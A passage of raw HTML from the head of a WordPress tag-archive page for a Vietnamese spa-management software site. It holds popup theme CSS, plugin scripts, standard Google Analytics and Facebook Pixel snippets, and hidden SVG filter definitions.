.pum-theme-4432 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-4432 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-4432 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 4433: Framed Border */
.pum-theme-4433, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-4433 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-4433 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-4433 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-4433 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 4434: Floating Bar - Soft Blue */
.pum-theme-4434, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4434 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4434 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4434 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4434 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4435: Content Only - For use with page builders or block editor */
.pum-theme-4435, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4435 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4435 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4435 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4435 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-10663 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://idspa.vn/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' id='essensial-blocks-blocks-localize-js-extra'>
/* <![CDATA[ */
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/idspa.vn\/wp-content\/plugins\/essential-blocks\/","eb_wp_version":"6.1","eb_admin_url":"https:\/\/idspa.vn\/wp-admin\/","rest_rootURL":"https:\/\/idspa.vn\/wp-json\/","ajax_url":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","enabled_blocks":{"accordion":{"label":"Accordion","value":"accordion","visibility":"true"},"button":{"label":"Button","value":"button","visibility":"true"},"call_to_action":{"label":"Call To Action","value":"call_to_action","visibility":"true"},"countdown":{"label":"Countdown","value":"countdown","visibility":"true"},"dual_button":{"label":"Dual Button","value":"dual_button","visibility":"true"},"flipbox":{"label":"Flipbox","value":"flipbox","visibility":"true"},"advanced_heading":{"label":"Advanced Heading","value":"advanced_heading","visibility":"true"},"image_comparison":{"label":"Image Comparison","value":"image_comparison","visibility":"true"},"image_gallery":{"label":"Image Gallery","value":"image_gallery","visibility":"true"},"infobox":{"label":"Infobox","value":"infobox","visibility":"true"},"instagram_feed":{"label":"Instagram Feed","value":"instagram_feed","visibility":"true"},"interactive_promo":{"label":"Interactive Promo","value":"interactive_promo","visibility":"true"},"notice":{"label":"Notice","value":"notice","visibility":"true"},"parallax_slider":{"label":"Parallax Slider","value":"parallax_slider","visibility":"true"},"pricing_table":{"label":"Pricing Table","value":"pricing_table","visibility":"true"},"progress_bar":{"label":"Progress Bar","value":"progress_bar","visibility":"true"},"slider":{"label":"Slider","value":"slider","visibility":"true"},"social":{"label":"Social Icons","value":"social","visibility":"true"},"social_share":{"label":"Social Share","value":"social_share","visibility":"true"},"team_member":{"label":"Team Member","value":"team_member","visibility":"true"},"testimonial":{"label":"Testimonial","value":"testimonial","visibility":"true"},"toggle_content":{"label":"Toggle Content","value":"toggle_content","visibility":"true"},"typing_text":{"label":"Typing Text","value":"typing_text","visibility":"true"},"wrapper":{"label":"Wrapper","value":"wrapper","visibility":"true"},"number_counter":{"label":"Number Counter","value":"number_counter","visibility":"true"},"post_grid":{"label":"Post Grid","value":"post_grid","visibility":"true"},"feature_list":{"label":"Feature List","value":"feature_list","visibility":"true"},"row":{"label":"Row","value":"row","visibility":"true"},"table_of_contents":{"label":"Table Of Contents","value":"table_of_contents","visibility":"true"},"fluent_forms":{"label":"Fluent Forms","value":"fluent_forms","visibility":"true"},"advanced_tabs":{"label":"Advanced Tabs","value":"advanced_tabs","visibility":"true"},"advanced_navigation":{"label":"Advanced Navigation","value":"advanced_navigation","visibility":"true"},"woo_product_grid":{"label":"Woo Product Grid","value":"woo_product_grid","visibility":"true"},"advanced_image":{"label":"Advanced Image","value":"advanced_image","visibility":"true"},"wpforms":{"label":"WPForms","value":"wpforms","visibility":"true"},"post_carousel":{"label":"Post Carousel","value":"post_carousel","visibility":"true"},"advanced_video":{"label":"Advanced Video","value":"advanced_video","visibility":"true"},"popup":{"label":"Popup","value":"popup","visibility":"true"},"openverse":{"label":"Openverse","value":"openverse","visibility":"true"},"nft_gallery":{"label":"NFT Gallery","value":"nft_gallery","visibility":"true"}},"is_fluent_form_active":"","fluent_form_lists":"[]","is_wpforms_active":"false","wpforms_lists":"[\"Create a Form First\"]","is_templately_installed":"","is_templately_active":"","woocommerce_active":"false","nft_nonce":"6f858c4186","openverse_nonce":"39fd6bda73","openverse_item_nonce":"9006b139f3","openverse_reg_nonce":"2cab141707","openverse_auth_nonce":"5aa584e759"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=3.8.6' id='essensial-blocks-blocks-localize-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://idspa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='simple-likes-public-js-js-extra'>
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/idspa.vn\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://idspa.vn/wp-content/themes/engitech/inc/backend/js/simple-likes-public.js?ver=0.5' id='simple-likes-public-js-js'></script>
<link rel="https://api.w.org/" href="https://idspa.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://idspa.vn/wp-json/wp/v2/tags/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://idspa.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://idspa.vn/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MC9HWX9N6M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MC9HWX9N6M');
</script>
<script type = "application / ld + json" > { "@context" : "https://schema.org/" , "@type" : "Sản phẩm" , "name" : " 
   IDSPA - Phần mềm quản lý Spa" , " hình ảnh " : "
   https://idspa.vn/" } </script>
<!-- Facebook Pixel Code -->
<script>
window.fbAsyncInit = function() {
    FB.init({
      appId      : '1288043535554755',
      xfbml      : true,
      version    : 'v21.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
	
	
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '672276493708040'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="eKigPt-nkwcc7dEfc1T_k1EI4iIT_LXCSD4LJcdZo-Y" />			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3333;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3333;
				}
			</style>

							<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				        <script>
                    </script>
    
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '672276493708040', {}, {
    "agent": "wordpress-6.1.1-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=672276493708040&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-150x150.png" sizes="32x32" />
<link rel="icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<meta name="msapplication-TileImage" content="https://idspa.vn/wp-content/uploads/2021/03/Artboard-3-copy-4@4x-8-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body, button, input, select, optgroup, textarea {
	font-family: arial, helvetica, sans-serif !important;
	font-size: 17px
}
#site-logo{
	min-width: 145px;
}
@media only screen and (max-width: 1199px){
	.main-navigation > ul > li{
		margin: 0 14px;
	}
}
body, button, input, select, optgroup, textarea {
	    color: #000;
}
.is-stuck .main-navigation ul.menu > li > a {
	color:#000;
}
.pum-container {
	top: 100px !important;
}		</style>
		</head>

<body class="archive tag tag-mua-phan-mem-quan-ly-spa tag-332 elementor-beta elementor-default elementor-kit-5302">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" 